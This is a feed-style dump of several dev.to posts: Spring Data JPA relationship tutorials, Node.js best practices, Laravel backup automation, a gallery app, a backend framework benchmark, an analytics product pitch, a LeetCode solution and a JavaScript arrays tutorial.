Understanding and correctly implementing one-to-many relationships in Java using Spring Data JPA is essential for building effective and efficient applications. This article provided practical examples with scenarios like posts and comments, and users and orders, to illustrate how to set up and use these relationships. With these examples, you should be able to apply similar patterns to your own applications and data models. Happy coding! | oloruntobi600 | |
1,873,804 | My Pen on CodePen | Check out this Pen I made! | 0 | 2024-06-02T16:27:33 | https://dev.to/stacco_sacchet_/my-pen-on-codepen-3ad0 | codepen | Check out this Pen I made!
{% codepen https://codepen.io/Stacco-Sacchet/pen/YzbZdxp %} | stacco_sacchet_ |
1,873,803 | Understanding JPA One-to-One Relationships in Java | When developing Java applications with Spring Boot and JPA (Java Persistence API), understanding how... | 0 | 2024-06-02T16:26:01 | https://dev.to/oloruntobi600/understanding-jpa-one-to-one-relationships-in-java-nli | When developing Java applications with Spring Boot and JPA (Java Persistence API), understanding how to map relationships between entities is crucial. In this article, we'll focus on the one-to-one relationship, explaining its concept, providing real-world scenarios where it's appropriate, and demonstrating how to implement it in code.
What is a One-to-One Relationship?
A one-to-one relationship in a database means that a row in one table is linked to exactly one row in another table and vice versa. This is useful when you have two entities that are closely related and you want to keep them in separate tables for modularity, performance, or design reasons.
When to Use a One-to-One Relationship?
One-to-one relationships are appropriate in scenarios where an entity should be uniquely associated with another entity. Here are some practical examples:
User and Profile: A user can have one profile containing additional details like address, profile picture, etc.
Post and PostDetail: A blog post can have one post detail entity containing metadata such as tags, view count, etc.
Employee and ParkingSpot: An employee can be assigned one parking spot.
Example Scenario: User and Profile
Let's consider a common scenario where each user in a system has a unique profile. This separation allows us to manage user authentication details separately from their personal information.
Step-by-Step Implementation
Step 1: Define the Entities
First, create the User and Profile entities. These classes will be annotated with JPA annotations to define the relationship.
User.java:
java
Copy code
package com.example.demo.model;
import javax.persistence.*;
@Entity
public class User {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String username;
private String password;
@OneToOne(mappedBy = "user", cascade = CascadeType.ALL)
private Profile profile;
// Getters and setters
public Long getId() {
return id;
}
public void setId(Long id) {
this.id = id;
}
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public String getPassword() {
return password;
}
public void setPassword(String password) {
this.password = password;
}
public Profile getProfile() {
return profile;
}
public void setProfile(Profile profile) {
this.profile = profile;
profile.setUser(this); // Bidirectional synchronization
}
}
Profile.java:
java
Copy code
package com.example.demo.model;
import javax.persistence.*;
@Entity
public class Profile {
@Id
@GeneratedValue(strategy = GenerationType.IDENTITY)
private Long id;
private String address;
private String phoneNumber;
@OneToOne
@JoinColumn(name = "user_id")
private User user;
// Getters and setters
public Long getId() {
return id;
}
public void setId(Long id) {
this.id = id;
}
public String getAddress() {
return address;
}
public void setAddress(String address) {
this.address = address;
}
public String getPhoneNumber() {
return phoneNumber;
}
public void setPhoneNumber(String phoneNumber) {
this.phoneNumber = phoneNumber;
}
public User getUser() {
return user;
}
public void setUser(User user) {
this.user = user;
}
}
Step 2: Create Repositories
Next, create Spring Data JPA repositories for the User and Profile entities.
UserRepository.java:
java
Copy code
package com.example.demo.repository;
import com.example.demo.model.User;
import org.springframework.data.jpa.repository.JpaRepository;
public interface UserRepository extends JpaRepository<User, Long> {
}
ProfileRepository.java:
java
Copy code
package com.example.demo.repository;
import com.example.demo.model.Profile;
import org.springframework.data.jpa.repository.JpaRepository;
public interface ProfileRepository extends JpaRepository<Profile, Long> {
}
Step 3: Create Service Layer
Create a service to manage users and profiles.
UserService.java:
java
Copy code
package com.example.demo.service;
import com.example.demo.model.Profile;
import com.example.demo.model.User;
import com.example.demo.repository.UserRepository;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.stereotype.Service;
import javax.transaction.Transactional;
@Service
public class UserService {
@Autowired
private UserRepository userRepository;
@Transactional
public User createUserWithProfile(String username, String password, String address, String phoneNumber) {
User user = new User();
user.setUsername(username);
user.setPassword(password);
Profile profile = new Profile();
profile.setAddress(address);
profile.setPhoneNumber(phoneNumber);
user.setProfile(profile);
userRepository.save(user);
return user;
}
public User getUser(Long id) {
return userRepository.findById(id).orElse(null);
}
}
Step 4: Create Controller
Create a REST controller to expose the user and profile management endpoints.
UserController.java:
java
Copy code
package com.example.demo.controller;
import com.example.demo.model.User;
import com.example.demo.service.UserService;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.web.bind.annotation.*;
@RestController
@RequestMapping("/users")
public class UserController {
@Autowired
private UserService userService;
@PostMapping
public User createUser(@RequestParam String username, @RequestParam String password,
@RequestParam String address, @RequestParam String phoneNumber) {
return userService.createUserWithProfile(username, password, address, phoneNumber);
}
@GetMapping("/{id}")
public User getUser(@PathVariable Long id) {
return userService.getUser(id);
}
}
Testing with Postman
Create a User with Profile:
Endpoint: POST /users
Params: username, password, address, phoneNumber
Example Request:
http
Copy code
POST http://localhost:5050/users
Content-Type: application/x-www-form-urlencoded
username=JohnDoe&password=secret&address=123+Main+St&phoneNumber=123-456-7890
Retrieve a User with Profile:
Endpoint: GET /users/{id}
Example Request:
http
Copy code
GET http://localhost:5050/users/1
Conclusion
A one-to-one relationship in JPA is used when each instance of an entity is associated with exactly one instance of another entity. This is useful for closely related data that should be stored separately for design or performance reasons. In this article, we've walked through creating a one-to-one relationship between User and Profile entities, showcasing how to implement it and test it using Postman. By understanding and utilizing such relationships, you can design more efficient and modular applications.
| oloruntobi600 | |
1,873,791 | Node.js Best Practices: A Guide for Developers | Nodejs is a powerful tool for building fast and scalable web applications. However, to get most out... | 0 | 2024-06-02T16:23:58 | https://dev.to/mehedihasan2810/nodejs-best-practices-a-guide-for-developers-4d65 | node, javascript, beginners | Nodejs is a powerful tool for building fast and scalable web applications. However, to get most out to nodejs it is important to follow best practices. In this blog post, we will explore some key best practices for nodejs development.
## 1. Structure Your Project
A well-structured project is easy to maintain and scale. Here's a simple structure that you can follow:
```
my-node-app/
│
├── src/
│ ├── controllers/
│ ├── models/
│ ├── routes/
│ └── services/
│
├── tests/
│
├── .env
├── .gitignore
├── package.json
└── README.md
```
Explanation:
- `src/` contains your main application code.
- `controllers/` handle the logic for your app.
- `models/` define your data structures.
- `routes/` manage the different endpoints of your API.
- `services/` contain business logic.
- `tests/` contain all the test files.
- `.env` stores your environment variables
- `.gitignore` specifies files to ignore in GIT.
- `.package.json` keeps track of dependencies and scripts.
- `README.md` describes your project.
## 2. Use Environment Variables
Environment variables help keep your configuration settings outside your code. This makes your app more secure and easier to manage.
Example:
Create a `.env` file:
```
DB_HOST=localhost
DB_USER=root
DB_PASS=password
```
Load these variables in your code using the `dotenv` package:
```js
require('dotenv').config();
const dbHost = process.env.DB_HOST;
const dbUser = process.env.DB_USER;
const dbPass = process.env.DB_PASS;
console.log(`Connecting to database at ${dbHost} with user ${dbUser}`);
```
## 3. Handle Errors Properly
Handling error properly ensures that your app doesn't crash unexpectedly.
```js
app.get('/user/:id', async (req, res, next) => {
try {
const user = await getUserById(req.params.id);
if (!user) {
return res.status(404).send('User not found');
}
res.send(user);
} catch (error) {
next(error);
}
});
app.use((err, req, res, next) => {
console.error(err.stack);
res.status(500).send('Something went wrong!');
});
```
## 4. Use Asynchronous Code
Nodejs is asynchronous by nature. Use `async` and `await` to handle asynchronous code more cleanly.
Example:
```js
async function fetchData() {
try {
const response = await fetch('https://api.example.com/data');
const data = await response.json();
console.log(data);
} catch (error) {
console.error('Error fetching data:', error);
}
}
fetchData();
```
## 5. Keep Dependencies Updated
Regularly update your dependencies to ensure you have latest features and security fixes.
Use `npm outdated` to check for outdated packages.
```
npm outdated
```
Update packages:
```
npm update
```
## 6. Write Tests
Testing your code helps catch bug early and ensures that your app works
as expected.
Example:
**Step 1: Install `Jest`**
```
npm install --save-dev jest
```
**Step 2: Write tests**
Create test file, for example, `tests/example.test.js`. Here's a simple example to get you started.
```js
const sum = (a, b) => a + b;
test('adds 1 + 2 to equal 3', () => {
expect(sum(1, 2)).toBe(3);
});
```
## 7. Use A Linter
Linters help you write clean and consistent code. ESLint is a popular choice.
Example:
Install ESLint:
```
npm install eslint --save-dev
```
Initialize ESLint:
```
npx eslint --init
```
Add a lint script to your `package.json`:
```js
"scripts": {
"lint": "eslint ."
}
```
Run the linter:
```
npm run lint
```
## Conclusion
Following these best practices will help you write better, more maintainable nodejs application. Remember to structure your project, use environmental variables, handle errors properly, write asynchronous code, keep dependencies updated, write tests and use a linter. By doing so, you will create robust and efficient nodejs applications that are easier to manage and maintain.
Happy Coding!
| mehedihasan2810 |
1,873,793 | Automate your database backups with Laravel: A comprehensive guide | 👋 Hello everyone! 🚀 Today, we'll explore how to automate database backups using Laravel. 📁 The... | 0 | 2024-06-02T16:16:49 | https://dev.to/perisicnikola37/automate-your-database-backups-with-laravel-a-comprehensive-guide-386g | webdev, laravel, php, backenddevelopment | 👋 Hello everyone!
🚀 Today, we'll explore how to automate database backups using Laravel.
📁 The backup consists of a zip file containing all specified directories' files and a database dump. Store it on <u>any</u> of your configured filesystems. Plus, receive notifications via E-mail, Slack, or any provider if something goes wrong with your backups.
Let's dive in!
---
## 1. Composer package installation
```php
composer require spatie/laravel-backup
```
> To publish the config file to config/backup.php run:
```php
php artisan vendor:publish --provider="Spatie\Backup\BackupServiceProvider"
```
## 2. Database backup execution
```php
php artisan backup:run
```
## 3. MySQL clients installation
What are `MYSQL clients`?
> _MySQL clients are software tools that allow users to interact with MySQL databases, enabling tasks such as running SQL commands, managing database structures, and importing/exporting data. They also enable database dumping, which involves exporting the entire database or specific tables into a file for backup or transfer purposes._
🐧 For Arch Linux users:
`sudo pacman -S mysql-clients`
🐧 For Ubuntu/Debian users:
`sudo apt-get install mysql-client`
💻 For macOS users:
`brew install mysql-client`
💻 For Windows users: Install [MySQL Installer](https://dev.mysql.com/downloads/installer/)
## 4. Commands execution
```php
php artisan storage:link
php artisan backup:run
```
---
## Voila!
📂 Locate the dumped zip inside `storage/app/Laravel directory`.
You can modify this export path location in the exported config file found in config/backup.php.
🗓️ As you can observe, the format is `2024-06-02-16-01-40.zip`. You can adjust this in the configuration file on line.
---
## Additional
#### Cleanup old backups
```php
//config/backup.php
'cleanup' => [
/*
* The strategy that will be used to cleanup old backups. The default strategy
* will keep all backups for a certain amount of days. After that period only
* a daily backup will be kept. After that period only weekly backups will
* be kept and so on.
*
* No matter how you configure it the default strategy will never
* deleted the newest backup.
*/
'strategy' => \Spatie\Backup\Tasks\Cleanup\Strategies\DefaultStrategy::class,
'default_strategy' => [
/*
* The number of days that all backups must be kept.
*/
'keep_all_backups_for_days' => 7,
/*
* The number of days that all daily backups must be kept.
*/
'keep_daily_backups_for_days' => 16,
/*
* The number of weeks of which one weekly backup must be kept.
*/
'keep_weekly_backups_for_weeks' => 8,
/*
* The number of months of which one monthly backup must be kept.
*/
'keep_monthly_backups_for_months' => 4,
/*
* The number of years of which one yearly backup must be kept.
*/
'keep_yearly_backups_for_years' => 2,
/*
* After cleaning up the backups remove the oldest backup until
* this amount of megabytes has been reached.
* Set null for unlimited size.
*/
'delete_oldest_backups_when_using_more_megabytes_than' => 5000,
],
],
```
Use the following command:
```php
php artisan backup:clean
```
#### Sending notifications
Visit [official package documentation page](https://spatie.be/docs/laravel-backup/v8/sending-notifications/overview)
---
Thank you for reading my blog post! Hope you found it helpful.
👉 Follow me on [GitHub](https://github.com/perisicnikola37) for more updates!
| perisicnikola37 |
1,873,800 | Gallery APP | Building a Photo Search Gallery with HTML, CSS, and JavaScript Hello developers! Today,... | 0 | 2024-06-02T16:13:36 | https://dev.to/sudhanshuambastha/gallery-app-15ld | gallery, html, css, javascript | ## Building a Photo Search Gallery with HTML, CSS, and JavaScript
Hello developers! Today, I'm excited to share a simple photo search gallery project that allows users to search and view photos from Unsplash. This project is designed using HTML, CSS, and JavaScript to provide a user-friendly interface for browsing photos.
## Features
- Search for photos using keywords.
- View a grid of photos on the homepage.
- Click on a photo to view its details.
- Download the original photo.
## App Preview
## Certificate

## Deployment
The application is deployed and can be accessed via the following link: [Photo Search Gallery](https://6629177d9d075f2caeba63d9--precious-bunny-1bb120.netlify.app/)
GitHub Repo Link:- [Gallery](https://github.com/Sudhanshu-Ambastha/Gallery)
## Usage
- **Home Page (`index.html`):** Browse a grid of photos.
- **Search Page (`search.html`):** Search for photos using keywords.
- **Detail Page (`detail.html`):** View detailed information about a selected photo.
## API Key
To use this application, you need an API key from Unsplash. Replace `API_KEY` in `common.js` with your Unsplash API key.
## Technologies Used
[](https://skillicons.dev)
## Credits
- **Designed and Developed by:** Sudhanshu
- **API:** Unsplash
## Contributing
Pull requests are welcome. For major changes, please open an issue first to discuss what you would like to change.
## Acknowledgments
- [Unsplash API Documentation](https://unsplash.com/documentation)
- [Press Start 2P Font](http://www.zone38.net/font/)
- [Coolors Palette](https://coolors.co/)
- [Press Start 2P Font](https://fonts.google.com/specimen/Press+Start+2P)
---
This Gallery APP has garnered 2 stars, 1 clones, and 9 views, making it a popular tool for health-conscious individuals seeking quick and reliable body metrics assessment. Give it a try and stay informed about your body composition! While many have cloned my projects, only a few have shown interest by granting them a star. **Plagiarism is bad**, and even if you are copying it, just consider giving it a star.
I hope you find this post helpful and informative.
| sudhanshuambastha |
1,873,797 | Popular Backend Frameworks Performance Benchmark Comparison and Ranking in 2024 | Quick result: based on Techempower round 22 october 2023 Popular Backend Frameworks... | 0 | 2024-06-02T16:08:32 | https://dev.to/tuananhpham/popular-backend-frameworks-performance-benchmark-1bkh | backend, node, django, aspdotnet | ## Quick result:
based on [Techempower round 22](https://www.techempower.com/benchmarks/#hw=ph&test=fortune§ion=data-r22) october 2023
*<center>Popular Backend Frameworks performance comparaison and ranking in 2024</center>*
_<center>Popular backend framework performance ranking in 2024</center>_
## Motivation:
As a tech lead, one of my key responsibilities entails the selection of optimal technologies that align with our business requirements and deliver an exceptional user experience. In pursuit of this goal, I find it imperative to conduct a thorough performance comparison among the leading frameworks commonly employed for building production-level backend web servers with SQL databases, all within a realistic environment.
Unfortunately, many of the articles available on the internet that attempt to provide such performance comparisons often exhibit bias, lack realism, and are frequently outdated, rendering them unsuitable for use as reliable benchmarks. To date, I have yet to come across an article that offers a clear and unbiased performance assessment among the most widely utilized backend frameworks.
My aim is to rectify this gap in information and provide a clear performance benchmark of the most popular backend frameworks.
## Benchmark source data:
Since 2013, TechEmpower has established a [backend framework benchmark](https://www.techempower.com/benchmarks). They meticulously define [benchmark specifications](https://github.com/TechEmpower/FrameworkBenchmarks/wiki/Project-Information-Framework-Tests-Overview) and maintain an open-source approach that encourages contributions from the community. This benchmark has become a respected standard in the tech industry, serving as a reliable yardstick for technology competitors to assess the performance of their solutions (exemple [Go Fiber](https://docs.gofiber.io/extra/benchmarks/), [C# Asp.net](https://github.com/aspnet/Benchmarks), [JS Just](https://github.com/just-js/techempower)). So I can trust the Techempower benchmark.
I use data from TechEmpower benchmark [round 22](https://www.techempower.com/benchmarks/#hw=ph&test=fortune§ion=data-r22) (released on 2023-11-15). The benchmark has many frameworks (> 300), it can be overwhelming when trying to compare the most popular ones.
My goal is to compare only popular, productive, realistic, near production-level, that companies use to build real backend. For all that, I make some filters on this benchmark:
- Only some popular frameworks (see list later)
- Only the [Fortunes test](https://github.com/TechEmpower/FrameworkBenchmarks/wiki/Project-Information-Framework-Tests-Overview#fortunes) that’s the most realistic scenario for a backend web. The result is a number of requests per seconds to the database. Quote from [Fortunes test specification](https://github.com/TechEmpower/FrameworkBenchmarks/wiki/Project-Information-Framework-Tests-Overview#fortunes): “The Fortunes test exercises the ORM, database connectivity, dynamic-size collections, sorting, server-side templates, XSS countermeasures, and character encoding”
- ORM (Object-Relational Mapper) is Full or Micro, and not Raw: for productivity reason:
- Full: “ORM that provide wide functionality, possibly including a query language”
- Micro: “less comprehensive abstraction of relation model”
- Raw: “no ORM is used at all, the platform raw database connectivity is used”
- Classification is Fullstack or Micro and not Raw: for productivity reason:
- Fullstack: “framework that provide wide features coverage including server side template, database connectivity, form processing and so on”
- Micro: “framework that provide request routing and some plumbing”
- Raw: “raw server, not a framework at all”
- Database: only Postgre for normalization
## How I choose Popular Backend Frameworks (PBF):
For programming languages, I use [Tiobe index](https://www.tiobe.com/tiobe-index/) and [PYPL index](https://pypl.github.io/PYPL.html). The programming languages list is Java, C#, Go, Rust, Javascript (JS), Ruby, Python, Php
For popular backend web frameworks, I use data from [SimilarTech](https://www.similartech.com/categories/framework) and [BuildWith](https://trends.builtwith.com/framework). I do not choose small, simplistic, fully optimized frameworks which are not popular or can not be used for production-level general use cases.
The final list of popular backend frameworks to benchmark is:
- Java: Spring
- C#: Asp.net
- Go: Fiber
- Rust: Actix
- JS/Node: Express
- Ruby: Rails
- Python: Django
- Php: Laravel
Go is a special case. Any Go frameworks satisfy my filters on “Classification=Full/Micro” and “ORM=Full/Micro”. But I want to have Go in the benchmark. So I need to do some logical deduction to be able to compare.
Although Go Gin enjoys greater popularity compared to Go Fiber, I've decided to opt for Go Fiber due to its significantly superior performance. This choice is made with the intention of ensuring fairness.
 _<center>Popular vs not popular backend frameworks</center>_
## Raw benchmark data from TechEmpower round 22:
Here’s the Fortunes tests [result](https://www.techempower.com/benchmarks/#hw=ph&test=fortune§ion=data-r22&d=b&o=c&l=yykbr1-cn3&f=zijtuv-zik073-zik0zj-xan9xb-zik0zj-zik0zj-yyku7z-zik0zj-zik0zj-zhxjwf-zik0zj-zik0zj-zik0zj-zijocf-1ekf&c=c): (you can see my filters on Filters panel)
_<center>Techempower round 22 raw data</center>_
Each framework has its Fortunes requests number, then from that the relative ratio is built. The relative ratio expresses the relative performance of each framework over the worst one.
I report the Fortunes request number and the relative ratio on this table, from that the ranking of backend framework performance is build:
_<center>Techempower results with normalization based on relative ratio over the worst one</center>_
For Go Fiber, there’s no data with ORM, so I do use Raw data (No ORM) then compared with Rust Actix Raw and make deductions (= Fiber Raw / Actix Raw * Actix ORM(diesel)). So the Fortunes requests of Go Fiber may be not exact.
For Php Laravel, there’s no data with Postgre database, so I use data with MySQL then compare and make deduction between Laravel and Symphony (=Laravel MySQL / Symphony MySQL * Symphony Postgre)
Then finally, I use relative ratios to build the Popular Backend Frameworks’s performance table
## Popular Backend Frameworks’s performance benchmark (PBF benchmark)
The row and column are ordered from the best to worst performance:
*<center>Popular Backend Frameworks performance comparaison and Ranking in 2024</center>*
How to read the table: for example take the Rust column, then
- Rust Actix is 119% more performant than C# Asp.net
- Rust Actix is 147% more performant than Go Fiber
- Rust Actix is 506% more performant than JS/Node Express
- Rust Actix is 712% more performant than Java Spring
- Rust Actix is 1166% more performant than Python Django
- Rust Actix is 1198% more performant than Ruby Rails
- Rust Actix is 2331% more performant than Php Laravel
Take the C# Asp.net row, then
- Rust Actix performance is 119% of C# Asp.net
- Go Fiber performance is 81% of C# Asp.net
- JS/Node Express performance is 23% of C# Asp.net
- Java Spring performance is 17% of C# Asp.net
- Python Django performance is 10% of C# Asp.net
- Ruby Rails performance is 10% of C# Asp.net
- Php Laravel performance is 5% of C# Asp.net
## Popular backend frameworks performance ranking
Here's the final ranking of backend performance:
_<center>Popular backend framework performance ranking in 2024</center>_
## Bonus: TechEmpower Composite Score
TechEmpower has multiple tests: Json serialization, Queries (single, multiple), Fortunes, Data update, Plaintext. Each test has a specific purpose and specification.
To have a global view of all tests, they create a composite score with this formule (test results are normalized)
Composite Score = Json *1 + SingleQuery * 0.75 + MultipleQueries * 0.75 + Fortunes * 1.5 + DataUpdate * 1.25 + Plaintext * 0.75
_<center>Techempower round 22’s composite score</center>_
This score is similar to my performance table, the 3 first places are exactly the same. Java Spring and JS Express swap their places and the 4 last places (Js Express, Ruby Rails, Php Laravel, Python Django) are very closed. In my analysis (only the Fortunes test), JS Express is 141% more performance than Java Spring, or with the Composite score, JS Express is only 37% of Java Spring score.
As composite score is a linear composition of other scores, the absolute value may not express the real performance, we should care about the ranking and relative magnitude of composite score.
## Conclusion:
This article provides a clear performance comparison among the most popular backend frameworks, based on the TechEmpower benchmark of round 22. This is purely data. The conclusions drawn from this data are open for anyone to interpret and analyze.
One significant takeaway is related to technology selection. When choosing a backend technology stack, there are various parameters to consider, including popularity, performance, security, productivity, stability, reliability, maintainability, ecosystem, product domain, features, culture, team capabilities, and more. While performance is undoubtedly a crucial factor, especially in domains like Games, Finance, Trading, IoT, and others, it's just one piece of the puzzle.
It's essential to note that this comparison primarily focuses on backend frameworks and not on programming languages. Drawing conclusions like "Rust outperforms Java" or "C# surpasses JS" may seem valid from the data, it's a false conclusion from my analysis. For a direct comparison of programming languages, there are separate benchmarks available for that purpose (like [this](https://benchmarksgame-team.pages.debian.net/benchmarksgame/index.html) or [that](https://programming-language-benchmarks.vercel.app/)).
The article also addresses the consideration of fairness in framework selection. It raises the question of why not choose extremely fast but less popular frameworks like JS Just, C++ Drogon, Java Vert.x. The rationale for selecting from the list of popular frameworks is to ensure a pragmatic choice that aligns with real-world scenarios.
Imagine you have the responsibility to choose a framework to build a new backend as of today (the end of 2023 - mid 2024) and you know that one choice is made, you will live with that choice for the years to come. Will you bet on some experimental and small frameworks ? Or will you opt for a popular framework which is solid, well-established and battle-tested as in my list ? One fun thing, when I ask ChatGPT-4 the most popular backend frameworks, it returns the same list without any framework from Rust and Go.
One last word, this benchmark is valid as of the end of 2023. Technology competitors work hard to improve their technology. The ranking in the next round of TechEmpower may change. Wait and see.
## Disclaimer
This analysis is based on data from the TechEmpower benchmark. I’m not responsible for the source data, only for my analysis.
| tuananhpham |
1,870,640 | One-Line Code Analytics with AI Data Analyst | PT. 1 | Hi everyone, I'm Antonio, CEO at litlyx.com. I'm new to posting on dev.to and I'm excited to share... | 0 | 2024-06-02T16:07:32 | https://dev.to/litlyx/one-line-code-analytics-with-ai-data-analyst-pt-1-4fb0 | javascript, typescript, analytics, opensource | Hi everyone, I'm Antonio, CEO at [litlyx.com](https://www.litlyx.com).
I'm new to posting on dev.to and I'm excited to share our **open-source project** with you. I hope you'll find it interesting. To be transparent, this post aims to raise awareness about our product because we believe it can help many developers and founders.
You can find our open-source repo on [Github]
(https://github.com/Litlyx/litlyx) & we hope you want to share some love with us and constructive feedback.
**Kindly, leave a star to help us!** 🙏
With that said, I have an open question for you all:
#### What problems are developers facing right now when trying to add analytics to their code? Are there specific challenges like technical issues, lack of support, or not having the right tools?
I hope you can share your thoughts on this topic.
**Let's dive in.**
As a developer myself, my team and I tried to integrate analytics into our projects, but it was a mess. Long documentation and boilerplate code made it a struggle. We just needed a solution to track our events easily.
We tried using Google Analytics, but it was long and tedious. Many analytics libraries are made by individual developers for new frameworks or technologies, making the landscape confusing.
There are great tools like LogRocket or Plausible, but none fit our needs. We wanted a **Free solution** to log our 'custom' events.
So, like many developers, we decided to build our own solution.
This led to the creation of [Litlyx](https://litlyx.com). We developed a great analytics tracker and were happy with it.
As a crazy hustler & crazy consumer of metrics, I saw the potential for a product that could bring the same satisfaction to others.
**Metrics Driven Development should be the mantra everybody follow to create a great product end-users wants!**
And that's how our journey to build our SaaS [Litlyx](https://litlyx.com) began.
I hope you will find this little series of posts interesting, we will dive-in from the genesis to the go-to market strategy i'm trying to implement to create awareness for Litlyx.com.
Share some ❤️ for 🇮🇹 devs. Ciao!! 👋
| litlyx |
1,873,796 | #344. Reverse String | https://leetcode.com/problems/reverse-string/description/?envType=daily-question&envId=2024-06-02... | 0 | 2024-06-02T16:04:48 | https://dev.to/karleb/344-reverse-string-17ie | https://leetcode.com/problems/reverse-string/description/?envType=daily-question&envId=2024-06-02
```js
/**
* @param {character[]} s
* @return {void} Do not return anything, modify s in-place instead.
*/
var reverseString = function(s) {
let start = 0, end = s.length - 1
while(start < end) {
// let ch = s[start]
// s[start] = s[end]
// s[end] = ch
[s[start], s[end]] = [s[end], s[start]]
start++
end--
}
};
``` | karleb | |
1,873,795 | snake game by html , css , javascript | Hi , Snake is a game where you must slither and survive as long as possible. try to be the most... | 0 | 2024-06-02T16:03:01 | https://dev.to/hussein09/snake-game-by-html-css-javascript-495o | codepen, javascript, css, html | Hi ,
Snake is a game where you must slither and survive as long as possible. try to be the most giant worm in the arena. Think you can reach the top of the leaderboard?
Snake combines trendy art with the oldest classic snake game mechanics. Start as a small worm and try to get bigger by eating.
**Follow all the latest news via**:
github: https://github.com/hussein-009
codepen: https://codepen.io/hussein009
**Contact me if you encounter a problem**
**instagram :** @h._.56n
{% codepen https://codepen.io/hussein009/pen/zYQZymx %} | hussein09 |
1,873,789 | JAVASCRIPT ARRAYS | WHAT IS AN ARRAY An array is a collection of data stored in a single variable. Arrays are... | 0 | 2024-06-02T16:00:45 | https://dev.to/kemiowoyele1/javascript-arrays-ad3 | ## WHAT IS AN ARRAY
An array is a collection of data stored in a single variable. Arrays are used to store list of data. They are usually presented in square brackets [], and values are separated by commas. Values in an array are not data type specific. Arrays can accept numbers, string, functions, object, Booleans etc. you can also store multiple data types in the same array.
## Characteristics of an array
• In JavaScript, arrays are counted from zero. The first item in a JavaScript array is indexed at zero, while the second item is one. When accessing values in the array, the first value will be written as array[0]. So if you have ten items in an array, JavaScript will tell you that the last item of the array has the index of nine. Every element in the array can be accessed by their index number.
• JavaScript arrays are resizable: you can dynamically increase or reduce the size of a JavaScript array. We will soon discuss how to do this when we get to array methods.
• JavaScript arrays can contain elements of different data types: it is okay in JavaScript for an array to hold values of with a mix of data types. To prevent this behavior, you may use typed arrays instead. Typed arrays are arrays specifically for numeric data.
• JavaScript arrays have properties that can give us information about the arrays, and methods that can be used to manipulate and operate on them.
## Creating Array
There are two ways of creating arrays in javascript. One way is to use the array literal; the second way is using the new keyword.
**1. Using array literal:**
Syntax
```
const cities = ['Abuja', 'Cairo', 'London', 'Paris']
const multipleDataTypeArray = [1990, 'person', { name: "mike", age: 23 }, [1, 2, 3]]
```
You can also create an empty array
` const emptyArray = [];`
**2. using the new keyword**
Syntax
` const cities = new Array('Abuja', 'Cairo', 'London', 'Paris');
`
The array literal is most commonly used, and will be used throughout this course.
## Accessing data from an array
To access the array itself, refer to it by name
` const cities = new Array('Abuja', 'Cairo', 'London', 'Paris');
console.log(cities)
`

Data can be accessed in the array by accessing the index number of the data in the array. In the above example, we can see that Abuja has index of 0, Cairo index of 1 and so on. If we intend to access London;
` console.log(cities[2])`

If I decide to change London to Manchester
` cities[2] = "Manchester";`
We can decide to add a fifth city to the array by adding 1 to the last index or using the number of the array length.
**Example**
` cities[4] = 'New York'
`
Sometimes though, knowing and manipulating the last index of an array may not be easy manually as we just did. However with array properties and array methods, we can easily get relevant information about the array and perform necessary operations.
## Array properties
Array properties are attribute of arrays that provides relevant information about the array. Some examples of array properties include;
**1. array.length**
As we may have noticed in previous illustrations, the length property is used to get the number of elements in the array. The length property is read-only; you cannot manually set the figure.
**Example**
` const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
console.log(cities.length)
`

However, it is updated automatically whenever an element is added or removed from the array.
`cities[4] = ['Accra']
console.log(cities.length)
`

The length property also counts empty values.
`cities[10] = ['Mumbai']
console.log(cities)
`
As can be seen from the illustration, the cities array now has eleven elements including 5 empty spaces.
**Array.constructor**
This array property returns the array function. It is a read only property that is inherited from the prototype chain.
` const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
console.log(cities.constructor);`

The constructor property can be used for creating new array, checking the type of an object, debugging and testing, creating a copy of an array etc.
**Array.Prototype**
The Prototype property contains methods and properties that are inherited by all the arrays.
To access the Prototype property of an array, use
Array.__proto__
With our cities array;
` const cities = ['Abuja', 'Cairo', 'London', 'Paris'];
console.log(cities.Prototype);
`
**isArray property**
The typeof() operator which is normally used for finding data type does not exactly help in identifying an array. This is so because in the actual sense, an array is an object. Therefore if we want to know specifically if the data type of a specific data is an array, we make use of the Array.isArray() property.
So back to our cities example
` console.log(Array.isArray(cities));`

## Array methods
Array methods are functions that can be used to manipulate and transform arrays. These methods are defined on the array prototype, and are available to all arrays.
**push()**
